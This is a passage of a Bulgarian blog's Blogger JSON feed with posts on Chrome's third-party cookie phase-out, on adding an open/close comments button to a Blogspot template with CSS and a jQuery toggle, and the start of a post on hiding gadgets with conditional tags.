class=\"blogger-post-footer\"\u003Ehttps:\/\/www.blogzablogove.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogzablogove.com\/feeds\/1945555964448646588\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2024\/09\/revolvermaps-gadget.html#comment-form","title":"1 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/1945555964448646588"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/1945555964448646588"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2024\/09\/revolvermaps-gadget.html","title":"Притурка Revolver Maps"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3nNsvBw-dxSF1i6W8vdAqYNA-2pOEGaj0H44hZPvYRqF7PPOEk-UXfc2CVjp77mhUkUMOCWwYtfsCyA7iHKLUiFerilL6TR0hagQoPHo5gwxntLz0S7JAbPQZs5AkOC9Hb4eAPNHy8gZTCNPew9XeCHdlghLOxXlfuobdE9B6_LBKiGpz4y_jp1ByHlc\/s72-c\/ravolver-min.jpeg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-5679362223549472533.post-220787909482329732"},"published":{"$t":"2023-12-17T09:43:00.002+02:00"},"updated":{"$t":"2023-12-17T09:43:33.843+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blogger"}],"title":{"type":"text","$t":"Нова инициатива на Google"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN_4B0X6hDhIkSD-FEahglRIqQox-kAkIkfHUX-W3m96_A7PpLANXMGIhlMuUuBMOTxvTOKI5sYXQh8NA_ssbDW-MoO8lNa8oul43-GAUAwGjQ0nN6PBB94bGdBBQPJNkRMw4rtK4EvzUwMktc6CCdi5mamTxl4FWBUmc66S0Svhpg7SgVxOH0toZYv4c\/s450\/coocie1-min.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Нова инициатива на Google\" border=\"0\" data-original-height=\"300\" data-original-width=\"450\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN_4B0X6hDhIkSD-FEahglRIqQox-kAkIkfHUX-W3m96_A7PpLANXMGIhlMuUuBMOTxvTOKI5sYXQh8NA_ssbDW-MoO8lNa8oul43-GAUAwGjQ0nN6PBB94bGdBBQPJNkRMw4rtK4EvzUwMktc6CCdi5mamTxl4FWBUmc66S0Svhpg7SgVxOH0toZYv4c\/w320-h213\/coocie1-min.png\" title=\"Нова инициатива на Google\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E \u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; Google обяви, че ще започне да тества деактивирането на бисквитки на трети страни в Chrome от 4 януари 2024 г. Компанията планира да ги премахне напълно до средата на 2024 г.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; Тестването ще засегне около 1% от потребителите, въпреки че точният брой не е уточнен. Участниците в теста ще бъдат избрани на случаен принцип и ще видят известие, че защитата от проследяване е активирана, когато отворят Chrome. Тази функция автоматично ще блокира събирането на бисквитки.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; Google предприема тези мерки, за да подобри поверителността и сигурността на потребителите онлайн.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; Деактивирането на бисквитките на трети страни основно ще ограничи способността на рекламодателите да проследяват и събират лични данни на потребителите.\u003C\/div\u003E\u003Cdiv\u003EВъпреки това, приетите промени могат да повлияят на работата на сайтове, които са били свързани с бисквитки. Ако има проблеми, тази настройка на Chrome може да бъде изключена. Решението е временно: след 90 дни браузърът отново ще забрани събирането на бисквитки.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EТрябва да се отбележи, че мерките за подобряване на поверителността в интернет винаги са предизвиквали смесени отзиви. Компаниите се оказват на кръстопът между осигуряването на безопасност на потребителите и предоставянето на персонализирани услуги. Те трябва да намерят баланс между тези два аспекта, за да отговорят на нуждите и очакванията на потребителите.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; Времето ще покаже как деактивирането на бисквитките на трети страни ще се отрази на потребителите на Chrome и рекламната екосистема като цяло.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\nЗа въпроси моля, в коментарите. А може и на тази \u003Ca href=\"https:\/\/www.blogzablogove.com\/p\/predlojenia.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eстраница\u003C\/span\u003E\u003C\/a\u003E.\n\nЩе съм благодарна да оцените моя труд.  Моля, гласувайте за блога ми на:\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;\n\n\u003Ccenter\u003E\n\u003Ca href=\"\/\/bgtop.net\/vote\/1497294425\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\nЗдраве за всички вас! Не забравяйте да правите добро на други хора!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp; \n\n\n\u003Ccenter\u003E\n\u003Cstyle\u003E.btn{background:#26C6DA;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=5679362223549472533\n\"\u003EСледвайте Blogzablogove\u003C\/a\u003E\u003C\/center\u003E\n\n\n\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.blogzablogove.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogzablogove.com\/feeds\/220787909482329732\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2023\/12\/nova-iniciativa-na-google.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/220787909482329732"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/220787909482329732"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2023\/12\/nova-iniciativa-na-google.html","title":"Нова инициатива на Google"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN_4B0X6hDhIkSD-FEahglRIqQox-kAkIkfHUX-W3m96_A7PpLANXMGIhlMuUuBMOTxvTOKI5sYXQh8NA_ssbDW-MoO8lNa8oul43-GAUAwGjQ0nN6PBB94bGdBBQPJNkRMw4rtK4EvzUwMktc6CCdi5mamTxl4FWBUmc66S0Svhpg7SgVxOH0toZYv4c\/s72-w320-h213-c\/coocie1-min.png","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Сингапур"},"georss$point":{"$t":"1.352083 103.819836"},"georss$box":{"$t":"-26.958150836178845 68.663586 29.662316836178846 138.976086"}},{"id":{"$t":"tag:blogger.com,1999:blog-5679362223549472533.post-381908830725882051"},"published":{"$t":"2023-09-08T11:17:00.001+03:00"},"updated":{"$t":"2023-09-08T11:17:00.134+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Коментари"}],"title":{"type":"text","$t":"Бутон \"отвори-затвори\" за коментарите в блог на Blogspot "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cnoindex\u003E\u003Cimg alt=\"Бутон \u0026quot;отвори-затвори\u0026quot; \" border=\"0\" data-original-height=\"150\" data-original-width=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOSOyRD6uK7S_VF6IAdIk_r6H1i0qb8CLvcqPOPxPoz1Hoqfa4fLhwcCkX7EiU3XFsgBioV4ZNUyGGb83XVkmyZZqrGitQm0_qXaVAlSngoQ7yRKGsI1ui_akuHg_BviwcyjGms1Z6LiY\/s1600\/form_comment1_1.png\" title=\"Бутон \u0026quot;отвори-затвори\u0026quot; за коментарите в блог\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\nСкъпи приятели и читатели на моя блог. Днес на вашето внимание предлагам една обновена, актуализирана публикация за инсталиране на бутона \"отворени коментари\" . За тези от вас, на чиито страници има много мнения и отзиви, а в долния колонтитул на блога има притурки с много важна информация, този е безспорно удобен вариант за вашата\u0026nbsp;\u003Cb\u003Eтема\u003C\/b\u003E.  Така читателят не трябва да преминава през всичките коментари, за да види тази важна информация в дъното на блога, а ако трябва да напише мнение, ще трябва само да кликне върху бутона за отваряне на формата. При повторно натискане на бутона формата се затваря и коментарите ще бъдат скрити. Изглежда така:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCz7dtsk8o26GNl0n-MijvHEM9jjDNdW1qwOv9waRjRm-pwiKOg9Q5FtDYy5NKUrNLqJbhkRlJ5nLQxwnnwByoSkl5opxCOL1znmFD_WXOjVjgrznS0ti6kOB9Psp_Pex6pkSvZ-oYZe8\/s1600\/form_comment_1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"356\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCz7dtsk8o26GNl0n-MijvHEM9jjDNdW1qwOv9waRjRm-pwiKOg9Q5FtDYy5NKUrNLqJbhkRlJ5nLQxwnnwByoSkl5opxCOL1znmFD_WXOjVjgrznS0ti6kOB9Psp_Pex6pkSvZ-oYZe8\/s640\/form_comment_1.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nА сега нека да реализираме нашия бутон. Отидете на \u003Cb\u003Eтема\u003C\/b\u003E ➔ редактиране на HTML код. Не забравяйте преди това да направите нейно резервно копие. Търсим по известния вече начин редчето\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"kod\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: blue;\"\u003E\u0026lt;b:include data='post' name='post'\/\u0026gt; \u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nПродължаваме надолу по кода и ще видим два отрязъка от него, следващи един след друг.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nПървият отрязък е:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"kod\"\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: blue; font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;b:if cond='data:blog.pageType == \u0026amp;quot;static_page\u0026amp;quot;'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: blue;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E \u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026lt;b:include data='post' name='comment_picker'\/\u0026gt;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\nВторият отрязък, следващ веднага след първия, е:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"kod\"\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: blue; font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;b:if cond='data:blog.pageType == \u0026amp;quot;item\u0026amp;quot;'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: blue;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E \u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026lt;b:include data='post' name='comment_picker'\/\u0026gt;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nАко под всеки от тях, но преди\u0026nbsp;\u0026lt;\/b:if\u0026gt;\u003Cspan style=\"font-family: \u0026quot;calibri\u0026quot; , sans-serif; font-size: 11pt;\"\u003E,\u0026nbsp;\u003C\/span\u003Eвмъкнем следния код:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\" bloknot3\"\u003E\n\u003Cdiv align=\"center\" style=\"border: 1px solid #2288bb;\"\u003E\n\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;style\u0026gt;#comments, #blogger-comments-visibility {display:none;} .comments-icons {background: url(\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003Ehttps:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh86kdVwurN9PNaglMcete1jhdCqrPAbsRGwiES72MriobNX8AiPq8QlakJ4QFqDo2v_dwCQkMQGNs_TX8p0C3ZIWIG018EoC7wxLiZWtBKgTox3_cSCE_ZK_MYqZ19E9-Oxbbwmr4YF1YA\/s1600\/speech-bubble.png;\u003C\/span\u003E\u003C\/b\u003E) no-repeat;\u0026nbsp;\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003Efont-size: 20px\u003C\/span\u003E\u003C\/b\u003E; font-family: \u0026amp;quot;Arial Narrow\u0026amp;quot;,Arial,sans-serif;\u003Cspan style=\"color: blue;\"\u003E\u0026nbsp;\u003Cb\u003Eborder-left:5px solid #ff9900;color: #404040\u003C\/b\u003E\u003C\/span\u003E; font-weight: bold; padding: 19px 15px 0; \u0026nbsp;height: 70px; } .comments-icons a img {vertical-align: middle;}\u0026lt;\/style\u0026gt;\u003Cbr \/\u003E\n\u0026lt;div class='comments-icons'\u0026gt;\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003EОтвори коментари \u0026amp;#8594\u003C\/span\u003E\u003C\/b\u003E; \u0026lt;a class='show-hide-comments' href='javascript:void();' onclick='$(\u0026amp;quot;#comments\u0026amp;quot;).slideToggle();$(\u0026amp;quot;#blogger-comments-visibility\u0026amp;quot;).hide();'\u0026gt;\u0026lt;img class='blogger-icon'\u0026nbsp;\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003Eheight='26\u003C\/span\u003E'\u003C\/b\u003E\u0026nbsp;src='\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003Ehttps:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiV9bl6I_g3jHjhrwrae0ZGOGcp4SiH52IL9r4fUMNSm9VKvUiLrJS5_rRDq3ZKjs55CFnVLTp2pCRrbGNIhro2v50sBhKYAjOXRp8i8gNnNShtA-GZWE8ul1BOrpJpoP_CFC67qP8FzPu_\/s1600\/blogger-logo.png'\u0026nbsp;width='26\u003C\/span\u003E\u003C\/b\u003E'\/\u0026gt;\u0026lt;\/a\u0026gt;\u003Cbr \/\u003E\n\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nще имаме новия бутон \"отвори-затвори\"  коментари на две места в блога:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n◾след първия отрязък от кода – на статичните страници\u003Cbr \/\u003E\n◾след втория отрязък от кода  - в края на всички публикации\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nНастройки в кода можете да направите, като промените всичко, което е оцветено в синьо в него. А това са: адрес на фона на бутона, размер на шрифта,  цвят и форма на оранжевата лента и цвят на шрифта, промяна на текста, код на стрелката, височина и ширина на иконката на Blogger (26); URL на нейния адрес. Всичко изброено можете да промените по ваш избор. Предлагам да използвате някои от следните \u003Ca href=\"https:\/\/www.blogzablogove.com\/p\/instrumenti.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eинструменти\u003C\/span\u003E\u003C\/a\u003E.   \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Cdiv class=\"info\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003EПри тестване на този бутон в различни шаблони забелязах, че ако публикацията на блога е оформена в рамка, при щракане върху формата, тя няма да се отвори, а шаблонът може да даде грешка при записване - затварящия таг \u0026lt;\/ div\u0026gt; премахнете или добавете в края на кода още един затварящ таг \u0026lt;\/ div\u0026gt;.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nШаблонът на моя блог е точно такъв и е невъзможно да се приложи тази форма на коментарите. Но как изглежда бутона \"отвори-затвори\"  коментари в действие може да видите в \u003Ca href=\"https:\/\/demo2-test.blogspot.com\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eдруг от моите блогове\u003C\/span\u003E\u003C\/a\u003E. Отворете която и да е от публикациите в него. В края ѝ ще видите бутона. Пробвайте го.\u003Cbr \/\u003E\nЗа днес това е цялата информация, която съм приготвила за вграждане във вашата\u0026nbsp;\u003Cb\u003Eтема\u003C\/b\u003E. И тъй като публикувам информация, която, както усетих, не е много логично подредена, на \"зигзаг\", както обичам да се изразявам, аз съм в изчакване за обратна връзка. Бих искала да знам вашето мнение. Благодаря ви за споделянето с приятели в социалните мрежи.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nВсичко най-хубаво.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЗдраве за всички вас! Не забравяйте да правите добро на други хора!\u003Cbr \/\u003E\nЩе съм благодарна да оцените моя труд и гласувате за блога на:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1497294425\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" border=\"0\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Cstyle\u003E.btn{background:#26C6DA;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\u003Cbr \/\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=5679362223549472533\"\u003EСледвайте Blogzablogove\u003C\/a\u003E\u003C\/center\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.blogzablogove.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogzablogove.com\/feeds\/381908830725882051\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2017\/10\/buton-otvori-zatvori-za-komentarite-v-blog-na-blogspot.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/381908830725882051"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/381908830725882051"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2017\/10\/buton-otvori-zatvori-za-komentarite-v-blog-na-blogspot.html","title":"Бутон \"отвори-затвори\" за коментарите в блог на Blogspot "}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOSOyRD6uK7S_VF6IAdIk_r6H1i0qb8CLvcqPOPxPoz1Hoqfa4fLhwcCkX7EiU3XFsgBioV4ZNUyGGb83XVkmyZZqrGitQm0_qXaVAlSngoQ7yRKGsI1ui_akuHg_BviwcyjGms1Z6LiY\/s72-c\/form_comment1_1.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5679362223549472533.post-8455526745813345950"},"published":{"$t":"2023-09-07T10:23:00.000+03:00"},"updated":{"$t":"2023-09-07T10:31:40.760+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Притурки"}],"title":{"type":"text","$t":"Показване или скриване на притурки от различни страници на блога "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"притурки \" border=\"0\" data-original-height=\"150\" data-original-width=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjp0rYYNkmRj-Xm1IZIkeQYXjRMI8co647w6ahv_ISiHJzb92UIByiYFYZwvI-IknRHtRP7Rz9RfgqbkbYYjIdH2AIE8AfF4uEtkpPCj8NKC6p_mZwV_5K9LqtMtNMZU2nZcrh8fJVDrms\/s1600\/publ1_1.png\" title=\"Показване или скриване на притурки \" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EЗдравейте, приятели! Всеки път, когато вие добавите към блога си в Blogger на Blogspot една притурка, тя се показва на всички страници на блога по подразбиране. Включително и на началната страница, което е добре. В тази статия ние ще обсъдим още възможности. Тук ще научите как можете да скриете или покажете някоя притурка от или на някои специфични или избрани от вас страници.\u003C\/div\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"mbtTOC\"\u003E\u003Cbutton onclick=\"mbtToggle()\"\u003EСъдържание\u003C\/button\u003E\u003Cbr \/\u003E\n\u003Col id=\"mbtTOC\"\u003E\u003C\/ol\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nЗа да скриете или покажете притурки в определени пунктове, статични страници, главна страница или страниците на архива, можете да използвате условни тагове.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EКак да скриете или покажете притурки в Blogger?\u003C\/h2\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E➤Стъпка: 1\u003C\/b\u003E\u003Cbr \/\u003E\nОтидете в админ панел ➔ оформление ➔ изберете притурката HTML \/ Javascript и я добавете в блога си. Сега ще бъде по-лесно да разберете какво става с нея в шаблона на Blogger. Уверете се, че заглавието на тази притурка е уникално, така че да не съвпада с някое от заглавията на всички останали вече добавени притурки.\u003Cbr \/\u003E\n\u003Cb\u003E➤Стъпка: 2\u003C\/b\u003E\u003Cbr \/\u003E\nСега отидете на Шаблон ( тема \u0026nbsp;) ➔ Редактиране на HTML кода.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E➤Стъпка: 3\u003C\/b\u003E\u003Cbr \/\u003E\nЩракнете с курсора някъде вътре в текст-зоната и натиснете CTRL + F, за да се даде възможност на полето за търсене да се появи горе вдясно.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E➤Стъпка: 4\u003C\/b\u003E\u003Cbr \/\u003E\nНамерете кода на притурката, като въведете 